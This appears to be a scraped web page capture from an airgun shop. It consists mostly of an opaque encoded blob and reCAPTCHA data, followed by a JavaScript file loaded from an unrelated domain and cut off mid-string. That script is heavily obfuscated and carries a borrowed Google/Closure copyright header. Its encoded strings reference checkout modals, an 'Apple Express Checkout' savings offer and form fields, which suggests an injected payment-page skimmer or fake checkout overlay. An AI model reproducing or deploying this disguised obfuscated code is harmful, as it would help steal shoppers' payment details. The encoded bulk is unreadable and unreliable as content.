DgkwKwrfCisKlwqLCkknCmsOpZn7CjVfClUpPCwgiwq4DQcO8ccKtw4jDglDDgG3DjHx3d3lFwrkLK8KTwo1mw5wMWnhjNsOmeFrDosO+U0dawq7Dnn3CnhfDgi/Dknl4QTwmw7pOw4fDlXDCvV3Du8OlwqRMwqLCh1kxIA5UwqLCgnwIUiNqBCDCo8OGw5NOwoQ1w5wJLcKJJ8K9w6UCwpEUcn/[base64]/[base64]/wrALXMO7O8K1Bi/Du8KWwrAxw53CswbDvlvCrsKdw5dbw4wIQ8KewrDDl8OcDcKNPcO2w6jDvU4Dw45tdR1Gwp5lwoJKwpsRTWQ6wovCnzY4ZMKQwr9vw4/DvSfDqD5HeyDDgWjCssO7wqVswofCsDbDrcOhwonCrcOIWgZ4wqDCt8OTesOrw6LDtTXCq33DjcKTw7/CtsK5Z3/CqkPCnFXDicKcB8KCZWZ6U2M7wrHChxhHw6XDksOSWsOsw4TDuX9hw6RcTsK4wqkzZjhMDQ7CpnTDn202W8O/w4ZbSsKwwqIhXSrCsWMSw4LDhsKFOcKbd8KRKMOhwrLClMKhw6tiwrViTsO7fmLDv21bwqDDpR/DoR0rw4UEHMODwppowpjCrMOkwpMAWkcqw6LDt8OERS/CgcOSZMKUw6ltw7c8NsOuQcOQCcKow5wIfcOVDTTChScAXgkiw73DoWgpwrXDo8O6T8KId8OvwoXDhMO2OVHDj8O8DFUcw7PCn8OqO8KvM1HDtcOMfXbCmMOCwptrw5RVwqbDv8KgA0lJE8O3cFTCu3FPK8K0OCvChcK+woxiWTPCoAHCnmHCoVDDmgg3w7Z4w6/Co2bCiR1dLMOwQCU/w43CrsKyFnzChjzDpcO8w5MDwqk3w5sdXiLCmyDCqMKlw4h6wr0ab10ew6IkJcOvdcO/TMOowo5KwofDoSdiwovCjMKrbkPChsKKw5g1wpPCqsOrI8OycmHCsTnDpDfCl3XClz3ConhqwpkVwpjDq8OOwroQwrM8F8O+JQ1mw5bCqcOyw5/[base64]/DnhjDhMKSEsOBw5rDrFhOYl/DnXLDi0HDn8KTF8K1wqbDmz3CtzbDocOXbUU9a8OCBsKiZH0iBB5Owo3Cv2hKwojChcKSwrMQw7/CpcKJw6w6FFtBMsOLw6rCsxxmFsO5WgI5ZiQ3w4xdHMKywojDqDx9I0lPB8OkwoUgwqEHw4nCsMOjw78dEcO6M8OEMSzCsMOSw5g5OsK5cxo6QcOVdnLDonsewr00NsOxHsOcwpNVey4YW8KLABHDkQRaUiTCl1fCmSNxRMOBw7HCqMOTVHJ3wpUTwqFSw7N/Qx4LwoMUwpHCmAjCkMKyIWgACMKIGGIpw4oPYmJlICscTSsdDcKdEsOHN8OSWzjDpQzCsUUYwqxVZW4Pwq3Dk8Kjw6vDvcKLInjDuhNowqFZw6ETWMKEWALDkFgbMcKqIMKBw5zDhMKqbC9RMsOVGUNew6/DrUAbBjt1TXhbZUIxecKMKsKLwq0tCsOOC8KcFcKsAsOhTMOoEsKaH8OVw4AWwoEyaMOow4poFj0eFn52F8OFYWFzSQhawqDCjsOww4Q8w45iw60/wol8MCxCdWfDpMKCw6oyaDXDj8OaV8Kiwr3DhMO2QcOjcR/DnhrCrA91w7LCgcO3U3TCkcKaS8OHwpsjw67DqX0nwrZXMDkLwrvDvDzCtcOJF8KCw4/[base64]/[base64]/Oy7DnsObeW3CjwjCl3NJasKTw6PDk8KHwqxVC8KKWsKfwpMXw5TCrk5ZcsOlecK+USMAwqbDmVZ5w5ZoFMKDBcKuPWTDnHcEHsOkwq7CuDTCisOHbcO5YlcVE2M4w49fLRjDij42wpzDq23CmRN0SC/[base64]/woBiw6oUOcOBEcO7w5LCmMK/wpjChMORw5lDwqXCjgJiwqfDnWfCn8KnJ1HCqHXDs8KPCsOLPGszwpYVw6xzfXXCtShNwqo8w6V/LmUoU8K+BcOiDsOAF8Oxw4A2w7PCm8OLJUTCoRsdwrA3AcKFw6TDukI4ZlXDsETDpB1/[base64]/wqPClXnDkADCv8Oqw78vwoYQw53DncKbw6VMUsOSwqPDnsOOOAjCq0TDgMK3wrYVwoQuw4psEWTDszNTwrhJKUfCg8O2BMKoU2bCuj4LP8OLwqoGS2ElEcOyw5vCuX8xworDssK3w5XDnsOUEgtEZcOIwqHCvsKBVSDCicK8w5jClC/DusO9wr7Cp8Oxwr1IPijCjcKWRcKlWhfCjcK8wrTDlBoHwp/ClHIgwovCrR0Sw5/CsMKzw7J9w7sHwrbDuMKCWMOCwoLDtDBCw6A0wq5fw7HCr8O+w5Ubw7MwOMOCO3/[base64]/DpR7Dp1PDscKMwq/CnTkLMcK7wpjCtynCuHrCvcO3wrbDhMOcK2ssPGzDnEUbIHthBcOdwpzCjXdFRUBdYwHCr8OPRsOPRcKFK8K2B8Kwwr9mJVbDkMOsHwfDncK7w5hRPsO/w44rw6zCkHEZwqvDonNrB8OUbsKOIcKVSXHCi1PDgSZnwoPDrzLCqn8vRlDDicKTasOafTnCum9fNsKHwqFzBgfCuSxmwol8w47CiMKqwphfTj/CgBfCmnsSw6nDl24VwpnDigxxwrXDjB85w7TCqQ0+woY1w7I/wqEpw7N2w4k+NMKawo/[base64]/DhyvCp8OOZsOxT8KDKltUJwUjwrANw5lqw47CpjzCrwp1EsOYQWvDtTVVBsO5w43CmxtcwrHCp0M8dEjCnXfDtTVVw6RaF8OAdj18w48cNxdywqjCuRHDm8OKw7lUNsKHAMO0OsKEw40OLcK/[base64]/w6XDisKfw58xM3rDv8O+woHCkMK9OsOTa8OCdsK+w4zDvQDDoyDDtMOgJcKCdiHCoStrdMOXwrMYGMOVwoMJN8K8w6Jrwph2MsO+wp/Dv8KYdzIMw7TDoMKNKhvDu2fCgcOgDgvDhB1uCWtqw6vCsXnDnn7DlQsUHXPDnz7Ch3gOOyopw5nCt8O/P1zDr3h7LgpELMOqwr7Ds3Rlw44Bw5Ahw4AAwqPCocKUMhzDl8KRwrc7wpHDrQkow5dfFnxSTFTCijXCvlccw7t0Q8O5G1YPw63CnsKKwpbDvg9cHcO7w7QQRFFyw7vCisKowrfDlcOjw7vCisO5woHCocKaVHRCwprCkRNZJAjDrsOsPsO/w5TDtcO7wrhOwpHCpMOvwqTDhcKYXX/Ch3Msw4nCj3jDsWHCh8ONwqInYcKxCcKVMknDhwERw5PDiMOpwrJtwr/Dm8KDwp7DsXwmEcOSwprCu8K+w4olecOcWTfCpsO4Li7Dv8KJbMKkf2RkfjlhwokeSmVaVcK5Y8KzwqfCscKKw4JXbsKUSsKlSTFQDMKuwoLDrx/DswfCrDPChC12SMKof8KNw65Jwo96wpFrOH/CvMKRdhPDoMKxSMK/w59tw75gC8Kgw5TCssOcwqLDohTDk8Kuw6TCvcOyWGTCtCcracKQwpHDjsOhw4NGATpkBDbClnpmw5bCsR84w5/[base64]/DpwrDtcO9wpoqw4QlEMO0w5V/[base64]/[base64]/CrGTCscKfFzfDu8K7MlpVLFhLLMKtwqPDjV/DvMOxw5/DmkTDmsOKaBHDgUpuwqd8w65HwqnCvMK2wqIhNMKKYxfCsD3Cig/CljjDpX0yw43DtcKoOWgyw6MJJsOZwpcuLcO/Tk5BYsOIPcOjasO4wrPCgkLCjgsSBcOTZh7DoMKww4XDg3c9w6l4EMODFcO5w5PDuQ5sw6PDqkhYw43CgMOmw7DDmsO+wqrDnU3Diyxqwo/CkAzCn8K3OV0Uw4jDrsKSAlXCt8KcwodCCEXDu3XCsMKiw7DCtB4jwqDCqBLDucO0w4Asw4M8w4/Du0tfF8KDw7XDtUABSMOxe8OzejLCm8K1EBfDkcKTw7UswrEGOQPCqsOXwrA9Z8KwwrplS8OwTMOwHsODDwwBw7o1wp50w5vDpkPDmTHCv8ONwrPCisK5OMKjw6zCuDHDtcO4XcKdcHk0H300Z8KXwr3Coyo/[base64]/CocOgJcONAsONKsOtAcKGwphuScO/w5zDgG9lD8OwFsKHa8KJDMKQCyfClcOlwowkBUDCiS/DlMOVw5bCsDgQwoBnwqfDhRTCp1ZAwqDDvcK1wqnDmH1ew515OMKCa8ODwrRTdsK4Ellcw6bCiQfDhMOYwpo6I8KVeSs8woMFwroNDTvDvjIFw503w5VCw6bCoHLClkdHw4/ClV0lD3zClntRw7XCq0nDvHXDp8KqQDYiw4vCmhnDhzHDpcKmw5nCgsKEw7pBwrJwPG3Dhk1iw5DCosKAFsKgwrzCkMKBwpcfGsKCOMKCwqhJw40fCEQTUT/DqMOqw6/CoAnCs2zDmXDDsFF/fHlEeAfCrMKkdls5w6vCocO6wrtcOcOPwo5cRjbCiB41w6/CssOkw5LDhG8qTRLCtnNfwqsvaMOMwrnCry7DlMOOw4E5wr8ew4dEw4oMwpfDtsO/w6fCjsOvNsK8w6NPw47CpA44acOhLsK8w6XDt8KJwoLCgcKAIsKcwq3CqgMXw6BRwplcJRfDowLDoxdAUylMw7tsIsOdN8Kpw59wIMK3b8OLSAw/w5rCj8KjwoTDhm/DhkzDnytcwrN1wpBmw73CrQRMwo7CuCkaL8KgwpB0wr3CkMKbw4oSwo0hIsKqWFnDhXcKCcKKMzUFwozCvcOEUsOTKiAsw7ZWYMKNKsKFw6F0w7/[base64]/DuiVIw7NsfsK2JkLChxTDnHwtw5kiC3s8LsOvwpFVIwgFcVjDsxjDhsKkZMOBM23ChAYfw6lyw5LDhEd3w6YzRkTCtsKcw70rw73Ci8OjPkI3wrPCscOYw5ZNdcOaw45EwoPDlsOawq97w4JQw7PDmcOKa1/CkTvCq8OPPEx+woYUGHLDnMOpCMKJwpcmw51lw7DDgcKWw6xLwrXClcKcw6fCkxAmTArCoMKTwrTDqmo6w5t1wrHCoVl8wpXChlXDvMK/wrR8w5LDh8K0wr0JZ8OpAcO4w5PDvMKYwoNQeDofw61ew63CiCXCiT8UcwcLKFHCscKFUMKmwrteHsOqaMKUVBBndcOhNhwEwpp7w5QQfMKxV8OVwo7CnlbDuSA/HMKBwpPDhEUfIsO5A8O1d1sMw77DmcOXNn/Dt8Kaw6ghdg/DqcKKw41Vf8KqTDHDoVEowr8tw4LCkcOAAsOsw7HClMK1wpLDoWkrw5XDjcK9PRvCmsOvw5VDdMKECjRFfcK/UMOrw6DDiEssfMOmUsOpw7vCtjDCrMOrLcOiDAHCucKkGcOfw64DRDo2TsKbfcO7w5LCt8KhwplwasKnWcO8w6Rtw4LDtsKAE0DDgE4wwqJ+VHpxwr7CiybCq8KfPFdswq5aSlHDhcOxwqnCmsO0wqzCgsKawq7DtQszwprCkjfCnsKtwo8EbxfDhsOIwr/CvcK/wppjwrTDrB4Gcn3DmjfCnVIIQFXDjgQ5wq/CiwJXHcOIJ15pY8KNwqnDi8OGwqjDoHoqTcKeDcK4BcO2w7YDD8KuLsKXwqXDn0TChsOewqRcwp7Drx0sED7Cp8Oqwpt2Ol8kw5ZVwqo9CMK5w6DChEI8w5MfCCDDn8KMw5J/w7/DssKYEsKhZCRmESJiesOUwofDjcKYHxwmw4NBw5HDs8O8w49ww73DsiF9w4fCqzTDnhfCkcKnw7oMwrfCs8KcwqkGw6LDucO/w5rDocO0ZcOVIUXDiWogw5zCgsOFwrc/wpvDh8O9wqEhJi/[base64]/DvMKCwr1/YcO+woHCp8Omw6ojb3DDh2YaI3EbwpAYw65Gwp/Cs3nDnyErTT3Dp8OIDArDiArCtsKoTxTDiMKUw6/CtMO7KBh9f14tOcK9w7QgPBjCmCFbw4/DrmNWw44XwqPDrsOgA8Kjw4/DocO1XHzCn8OBLcOAwr1pwpLCg8OXSGvDvj4HwpnCkRczV8K4FmJXw7nDiMOww57DisO1GnDDu2AjN8K2UsOpYsKFwpZpCjPDuMOxwqDDoMOmwrvCjsKBw7QyK8KjwpXCgMKuWg/CnMKTd8KMw7dnwrHChcKAwoR3K8O8acKiwplewr7Cg8O7fVbDocOgw7DDv3JcwrpAGMOpwphVUSjCncKcPRtcw5bCtwVQworDtQvCjwfDlkHCuztTw7zDh8KKw4rCpMO/wqIuQMOLecOTV8KZBkHCtMKcJhl6wpbDuThiw7UFEXoJNkhXw7rChMOPw6XDo8K5wphHwoQsbSA5wp1ncU/CtMOAw5HCn8K9w7nDrzfDs0Ezw6/[base64]/[base64]/[base64]/Do8K2w60+w7skw58EwrR3A8OZwppCMQ/CjVZuw7rDtiDDmcO5wqkFTWjCmzhdwodjwr0MMMOAYMO9wo8qw5hJw4FfwoNMZ1/Dhy7Cow/DuV1ww6XCs8K3e8O0w7jDscKzwoDDmsK7woLCssK2w5zCtcOsF29cV013wrzCskRgMsKhM8O/[base64]/[base64]/[base64]/DqMKmNcO+ecK+woJeK23Ck8KdLsKnYMKoGFQpwpUCw5YiQMO1wqTCmsOgwqhRDMKRdRguw6cxw6PCpFLDs8Kxw5wfw7nDjMK4L8OtO8KSMhR2wq8McyPDlcKBClduw7bCpsKnV8OfBjLCh1rCrScJZcKkYMOjVcO8J8OfWMODHcO2w7TCpD/Dg3LDvMKoTWrCo2XCu8KUL8K1wpDCjcOAw5Fowq/CgTwZQkPCuMKhw4jDvxLDmMK1wp09DMO5EsOHVMKew7dPw6DDiXfDlHjCv3/DoQ7DmgnDksO+wq9+w6LCgMOqwoJlwoxYwo0BwpAqw4PDrsKCLxLDghvDgDjCq8OhJ8O4ZcKQV8O1bcOUXcKCLAkgHwfCm8O+CMOwwodSKEMOXsOkwr57C8OTF8OiAcKDw4jDgsObwrsOX8KXCQ7ClmHDixDDsz3CpEVcw5IuHFhdScK0woLCtGLDlDUhw7HChn/DqcOURcKRwolNwqHDuMOCw6k5w7vDicKlw7hSwotjwoTCjsKDw6TCnTPChDHCncOpLiLCgsOYV8O3wqvCsQ3DlsK7w49TQcKpw6ELBsOxdMKkwrs3LcKRw43Ci8OxQQbCqX/DpQQXwqsVZVpuMkfCrlbClcONKA9iw44Uwp1Vw7TCu8K6w4xYCcKGw61Xw6QZwrXCjw7DgnHDtsKQw5XDt13CqsOXwpLCuQvCtMO2VcKSNxjDim/CvATDs8OAOUl1wrXDnMOcw5NvdydBwovDkFnDkMKAeifCscOTw6/CvsKDwrrCg8Kmw6scwo7Cin7CtQPCiV/DtcKRFhXDvcKtGMOVf8OwCV9Ow5LCjB7ChA0Swp3Ci8O4woJIbcKsO3FcDMKrw6hhwpLCsMOsMcKpVxV9woXDlW3Dq1UxMgDDmcOEwoxLwppSwrzCkn/Cn8OfTcO0wrAoBsOxM8KAw53DszYOOcOcUR/CqwHDtykZQ8Oxw7PDqWEvKsKzwqBWCsKGQwvCjcKPPMK1EsOZFD7ChcOmFMO6OScPZ3LDm8KTOMOHw413Ckp7w4oDQ8KKw6DDrcOgOcKDwq14RFDDsFDCqFRUMcKnL8OUw5PDiyTDr8OWKMOfBmHDo8OeBR05ZjDCnw7CssOxwq/[base64]/[base64]/P1TCv2XCkgfCncOTMWcUZm8oZ8KRwqTDg18MNx80wpDCocOfMsKzw5QbbMODE3UWH3/[base64]/DjMOCJcOZSwhPOxgUTX7Du8OxIXwJUFpdwo7DnQ/[base64]/Zmd4OsOgKXfCrsKIw5zDt2oJw5HCrsOTXjMuw60HP8KwXMKDZhnDiMKbw6QRT17Di8OrGMKkwpcbwr7DhRvCnTfDiUd/w4cdw6bDtsO3wo1QAGnDlsOOwqPDqw8xw4rDosKJR8Ksw5nDoxjCl8OMw43CtcKFwrnCkMO8w6rDkH/DqsOdw5k0TjpHwpXCucOqw4jCigNjZW7CrXB8HsKkIsK0wovDnsKPwoB9wp1gNcKAew3CnArDqn7CucKeCcOFw75nKcOGQcOjwqfDq8OkHsKQeMKow6vCg2k2CsKyTDLCtmHDs1HDs3kHw5wkAlLDssKiwo/DvMKzOsKKMMK+e8KTb8K6HGRgw4gBB0Mmwp7CkMOQLjXDjcO+CMO0woENwrozQ8OmwrbDo8K/[base64]/d3DChV7CphzDo8KrworCqsK1wo/CpA1uDsO0WyfDmcK3w7lZInXDi3nDuELCvMK2wqnDrsOVw5JzL2/CkAfCvnpLJ8KLwofDpgXCiGfCu2NEEMOMwrkqJQQ2P8Kqwrspw6fCosOkw55ww7zDohY8wobCgEnCvsOrwph0fGnCjwbDs17CvTrDi8O/w4dRwrTDilJBAMK2QwvDkgldQh3CvwPCv8OtwqPCmsOkwpDCpiPDj1MedcK4wo/[base64]/wrd/[base64]/[base64]/DnMO3OTAdwpnCpsKrGGIqw7LDqF/[base64]/Cl8K/OF7CjcObKcO5w7zClcO7w4nDvcKzw67CmxdbwrUbfMKbw7Y6w6pZwrjCnV/CkMOvcCHDtcOUdXfDh8Ozc2VeDcOYVsKNwqPCicODw47Dth45LlbDksKCwrxFwpTDmHTCusKxw7XDmsO4wq0yw5rDr8KVWwPCjQZfCyzDqy5jw7h0FHPDlRTCjcKxST/Dl8ODwqgfISx3X8OMN8K5w7bDk8OVwoPChUxHZmHClMOgCcKqwqR5SVnCrcKbwpHDvTM8ZA3Cv8O3SMKGw43CoA1sw6hbw5vDusKycsOIw57DmnvCnxApw4jDqipDwq/CisK5wpTCncKUe8KGwr7CgEHDsBfCo3Enw4XDkFnDrsKfIklfS8Klw6TChTlZAULDg8OgLcKywpnDtRLDsMO1EcOSLGJrb8KECsOQX3Q5asO6ccKLw4TCg8OfwrjDqzNuw5x1w5nDjcONAsKZesKUM8O/RMOiW8Kewq7CoEHCjDDDoXh/esKuw6zCg8KlwrzDpcKkIcOzwoXDlxALFjHCsB/DqSVKDcKow5DDmwDDiV5vJsOnwqo8wo1GUHrCtm8XEMK8w5jCgMOzw5oVXsK3PMKMw4tSwpYnwrDDrMKAw4kPQVDCkcKowokUwp0vaMOEUMKuwozDulQJMMOIJcKIwq/Dn8KbdXx3w7fDnV/DhSfCtFV9BUM5CznDgMOsAlANwpTDs3LCi3vDqMKOwoTDisO0KT/CizjCvhZHd1/Cn3TCix7Co8OIFifDu8Kkw6/[base64]/Dq8OKNC7DoQh2wpTCocK6w4low6FvdcKZRDJ5O2lXeMOfGcKLwrh4VBnCmsKFUVnCh8OFwrjDncKrw7UzbsKnG8OsD8OBWkQjw7kkET3DscOIw4gWw6stYxEWwp7DuAjDo8Oaw4J3wqguZ8OqKMKLwpofw6cFwqbDuB7DiMKVKSZ1wpPDtw/DnWzCiH/[base64]/[base64]/CucKbF0HDksKiw4vDosO9MU/[base64]/[base64]/Cp8K/w63CkU/CpADCpMONdxdhNsOSwoIbwo/[base64]/DpMOfMcOwwot1eULCikjCncK1aQIew4cSXMO9bzHCrcKwbzZqw6TDvcOCAWNrO8KewrxNCyImWsKWfQ3Cv3/Dn2khQ3bCvSE+w7MuwrkDBUEIX0zCkcOPwqNqNcOgCBpZCsKSd3lKwpsKwp/DiFNfQTbDhQPDgsKhZsKpwr3CnSRufsOiwrNcb8KLWSjDhCojP3UTfl/CqsOnw7rDucKEwqTDq8OJQcOFYUsEwqTCpGtNw44BQsKxfl7CgMK4wpfCvMOSw5LCrMONLcKTGMO4w4fClRrCk8KZw69JVUpuw5zDocOLcMO1YsKUA8Otwoc/Ch07QwdEXkrDoFPDsFTCoMKnwpDCpG/DusOwecKQPcOdDCsjwpoyBF0rwo0Nwr/Cp8KpwoVVY1/[base64]/CocOSwpkww6V3CSg2w4TClD44UUtGP8OXw6TDqk3DlsKKN8KcEhBZJHjCmnrDs8Okw77DmW7DlsKTOcOzw7E0wr3CqcOdw4xYSMOxG8OgwrfCkAljUADChjnDvWjDh8KfJcOCATp9w71WIVPCjsKGMMKew5odwqkQw78Zwr3DlMK6w4rDvmlPKHDDkcOew5/DqMOXwrzDpS9lwphUw5HDqmHCssOUZMKZwr/Dj8KCUsOMY2Q/J8OwwonDjCPDjsOaAsKqw7xgw5hRwp/Cu8Ofw6/DvibChMKSZMOrwr3DssKSM8OCwrklw7Mzw5pvGMKywoNrwrRmTVfCsGPDjcOeXcObw4fDr07DozFebyrDusOkw7DCvsOhw5PCnsO2wq/DqTnDgmUOwpZCw63Dl8Kzw73DmcOvwovChS/DkcOcNXojYQ1wwrjDvxHDoMKXaMO0LsK/[base64]/Di8KDwrXDhxkUw7Ubw5suw70PAVBrwp7DnMKDex9nwoV3eTJENMKcNcKowrlJZl3DhsOjYljCs2cgcsKkCULCrMOJUcKcRzhrYE3CqMK3XSUaw7TCvxLCn8OpOB3DpMKFF0B5w4xYw41Hw7AXwoJuT8OuI2/Ci8KZfsOkEHABwrPDnRLCjMOPw7p1w7cbUcOfw6lOw750woLDlcOewq4oMiN9w5HDr8KMfcKzUlfCgRdowoTCm8Kmw4g/CCZVw6DDp8O8XRFfwqPDjsK+WcKyw4rDkXg+UVzCpsO1U8K1w5HCvgDCpMO9wrDCucOeWhhdMcKawrcGwoLCgcKywo3CjhrDtcO2wp0fesKDwq1VOMK/wr1yI8KNMsKcwpxdOcKsfcOtwqrDn0MTw4JswqcXwoUtG8O6w5Rnw4Y4w4FfwrXCkcOHwqB+N3rDnMOVw6IjV8KOw6QbwqZnw5vCi2PDgUNIwo/DkcOBwrVhw40xBsKyY8Kyw4DCmwnCrVzDujHDo8K0RcO9ScK/I8KOEsOHw5FZw7nDuMKzw6TCicKHw4fDvsO/ZwgPw6RUX8OzGjfDvsK/ZxPCpmoHUMOjNsOGesK7w5ghw4MXw49vw7pxKXwBbCzCgn0Kwr7Dk8KqZTbDsCjDl8OHwrR3w4bDnnHDu8KAG8K6NEAPDMKVW8KYPDzDtG/DjVVJVsK5w73DksKuwqLDgwzDkMOZw7zDu0rCmVNSw6AFw5c7wod0w5HDjcKow4bDlcOiwo8AUD8yBSHCpcOUwoYgeMKsYkAnw7sbw7nDkMKJwqwawohRwr/[base64]/ZxLDvVYpwp/CisOiSwDCvDZtw6MHBMO2wrbDmWPCssOfdlvDmcOnbiXDhcKyOgfCpWDCukoBMMKUw4gbwrLDlRTCl8KkwqTDpcKIcMOmw69CwobDosOkwrlWw6TCjsKObsKXw64PAcOHTwF/w5jDgsKjwro0K3vDpBzCiCwWXz5Cw5bCqMO5wo/CqcKRXsKMw5vDpGM7NcO/w61kwozCi8KNAwrCrMKrw5TCmW8mw4rCm0dQwro7Y8KBw4MlCcO/[base64]/Du8KgE8KFw7fCsmzDkcOJQAzClS/DgMODMsOLAcOUwq/Dl8O6EcOqw7DDncOzw6LCgRvDn8OpDE1ZaUjCoUMjwqBiwrJow4fCp2BmL8K5ZMOyDsOzwrshcMO2wrDCmMO5fh7DicKXwrcQK8K1JUNbwos+X8OtSRIuClgrw7oMRT9nasOkUMO3Y8KvwovDscOVw4h/woQVU8OwwqFKTk9YwrvDiXQ+OcOreAYiwqTDocKEw4g9w43DhMKGb8Oiw6bDiAzCh8KjDMOhw7LDrGDCkxbCj8OpwpgxwqnCl1DCh8OTdMOuMGrDoMKMA8KmB8OCw54Sw5pmw7IMXmDDvFTChA/DicO5A1FDMAvCjjEkwq0oTQTCgcKfPTIEBsOvw6gywqXDiFnCrcKmwrZ9w7/Dv8ObwqxON8KDwpIxw6LDl8OKUn3DjizCi8Olw65ESFLDmMOQHVbChsO3YMKPPyF2K8O4wrzDicKwMg7DmcOZwpMZGm7DhMOQASrCn8KuUz7Dn8KXw5BUwprDrGLCjzF5w5s0E8O+wowew6toDsO1e2AjR1scaMOhZmA/dsOOw6UnVSDDlGvDoRZFc2MGw7fCksKbV8K4wrtbQ8K5wooQKCbDkRnDo2xMwpUww7nCtxLDmMK/wqfDtFzClnTCvB0jDsOVLsKAw5gsY2fDnsKVb8Kgwr/[base64]/[base64]/DqArCoMOGw53CkRYid8OqwrMpXcKTT1HCsFHCoMKywrl9wr/[base64]/CpmzDmSfCpMK7ZEMxKMKpXCliw5AxejdCwrgfw5fCocK1w6vCpsOraSsVw4vDlcONw7xCAsKpIxTCi8O5w44BwosgUyDDrcO5IGF/[base64]/DjsKdUQtYUE7DvcOKZUzDmV3DmRZFw6BZBcO7wqN1w7zDq1p1w7fDhsKqwohSYsK2w5zCvgzDmcKFwqJdNS0FwqXCk8OjwrzCsAsYV3pLMGzCrMKwwpnCpcO9wq11w78rwpvCnMOsw5NtRF3CmXTDvm5xUXjDusKnHsKTKVNrw5HDgU94ehXCucKywr1GYMOrRS9/[base64]/[base64]/DhMODJcOYw5ADwrYIDTfCnMKxw6DCjcKVw7TCv8Omw5bCnsKDwqTCmsOKFcOqUwHCl2fCpcOPScORwrEAViIVGTHCpioDcH/CrxIiw7E4SQsILMKMw4LDu8KlwqvDuHPCt0LDn3BAHsKWY8Kswq8PNGHDmg5Hw454w5/DsB9Aw7jCjAjDjCFcGD/[base64]/[base64]/DuMOoQcKPP15+QcK3FzJVwqg2woTClMO5aU/Cl0p+wrjDn8OrwphYwofDuMKCw7rDlG/[base64]/dhgoQcOqwqQQw57DlMOWcsOXfl0le8O+JU45VSnCi8O9H8OJW8OPZsKZw67Ct8OGw65cw5ASw6TChERMa2ZSwpnDksOlwpp3w7sxfGcowoDCrm3Cr8OnZhvDncKow4DDojDDq1/DmMKzM8OBQsOkYMKUwr5Qw5VpF03CrMOeScO0GwBJRsOGAMKvw6XCvMODw5ddaEzDmsObwrtBScKTwrnDnUvDkGpVwqEqw44LwoTCjBRvw5/DrXrDvcOiXE8uKnVLw4vDhFt0w75bOQUlVn1JwqVOwqDCiljDs3vCvncgwqEww5UxwrFeBcKQcF7DpnXCiMKrwq5lSVJqwqrDsz4jVMK1LcKgHcKoOFx9c8KpfCoIwo8Pw7MbCcKuwrfCl8K+RMO8w6LDmXt0OnPCkHbDvcKBSUHDuMORRwVkGsOrwoQrIn/DmV7DpDfDssKcK2XCg8KNwpQHFkYbHkXDkzrCu8OHXgtDw75wMAnDusOgw61Vw4hnZ8Kvw7hewprCmsOpw4FPNHJgcQjDssO8FTnCrMOxw6zDoMKjwo0/fcOdKFcGcAbDqMO0wrV3bGLCv8KlwoxNZh88wo4wC0zDoyTCgnIyw7LDi3zCuMKxOMKUw5wNw5cRenpYRS9g\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,516],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226uGZdee6GwZ1hkCnaYdiNHsXOW2alipkHmtkONP58H8\\u003d\x22,1,0,null,1,1767811295946,0,0,[188,23,232,121,237],null,[53,52,153],\x22RC-HuKienq60h0jWQ\x22,null,null,null,null,null,\x220dAFcWeA45uzytGzJM4wqLtlXpUOGo9VQVOBHMCG5QRBVJCI2EWqf9i3RWmdqhaUgcJwQtr7WdaUG81EpOsbGHpESKA5z0MM4Fxg\x22,1767894096186]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://categorywishlist.com/Qm9jRkhEdEpaMHFFZkRsUEJ2WTlETlk4NDUyOXdxOW5CTmlDeDVES1hEbjN1TG4wN0RTV1NNUmdIL25UZ3hnTQ==.js?_=17678076956
body_size: 113011
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x445e73=_0x26d8;(function(_0x2948c0,_0x52f84a){const _0x2ba3f5=_0x26d8,_0x2f6057=_0x2948c0();while(!![]){try{const _0x1c19a4=parseInt(_0x2ba3f5(0x27f))/0x1*(parseInt(_0x2ba3f5(0x2fa))/0x2)+parseInt(_0x2ba3f5(0x484))/0x3*(parseInt(_0x2ba3f5(0x2e8))/0x4)+parseInt(_0x2ba3f5(0x27e))/0x5+parseInt(_0x2ba3f5(0x2bd))/0x6+parseInt(_0x2ba3f5(0x1f3))/0x7+-parseInt(_0x2ba3f5(0x294))/0x8*(parseInt(_0x2ba3f5(0x3b7))/0x9)+-parseInt(_0x2ba3f5(0x4b5))/0xa;if(_0x1c19a4===_0x52f84a)break;else _0x2f6057['push'](_0x2f6057['shift']());}catch(_0x149b53){_0x2f6057['push'](_0x2f6057['shift']());}}}(_0x20c8,0x400db));function _0x20c8(){const _0x1d9d40=['zgLZywjSzwq','Ag1PEhu','BhvkweC','zwTuuhK','zvj4rMm','AgvHza','ufvtsa','vKL6DKG','D1fQDKu','whjvq2e','rgzly3e','C0zzzLy','EhDmBLC','rvDir2i','w2LKkJ16B2LKlxbHExbHBc1JyxjKlw51BwjLCL0GAwzYyw1L','uvvotgO','lMfHBs1TB2rHBc1KzxnJltK4mJm','Ag9ZDa','zxHWAxj5','CMfUzg9T','revgrKW','qxbWigv4y2X1C2L2ztOGtwvTyMvYCY1VBMX5ihnHDMLUz3mGDxaGDg8GodaLpgjYpLrYywnRig9YzgvYCYbSAxzLigLUihrOzsbHChaGjIbLyxjUiduLignHC2HIywnRlG','tgfZzxjdyxjK','z2v0sxrLBq','ndaYnIW0mtC1mdaSnduWocW0odq0ldq5mtmSndKXnW','yMfZzvvYBa','vgv0uwfqBJDwnvy0nhvIweG0AvLZnwrunenUm3ndy3PFBw9KywW','zw5KC1DPDgG','oYbtzwn1CMu','Ee5cEgi','y3HvBLq','vfv6Ee0','CMvZB2X2zq','rKXyBhm','mtKWndCZm1f2D0f5Bq','qNDOsMG','sKnc','reLSuuG','z2v0sg91CNm','zgf0ys1Uyw1L','zM9Yy2vKq2XVC2u','Aw5ZDhj1y3rPB25Z','lMfHBs1TB2rHBc1IB3GTotGYmW','q0fzBKG','yujgsNa','B25JBg9Zzq','lMfKzhjLC3mTAxrLBs5ZzwXLy3rLzcaUywrKCMvZCW','yxnZAwDU','wwfQsM4','Bw1hvfK','rerAzxy','cIaGicaGicaGicaG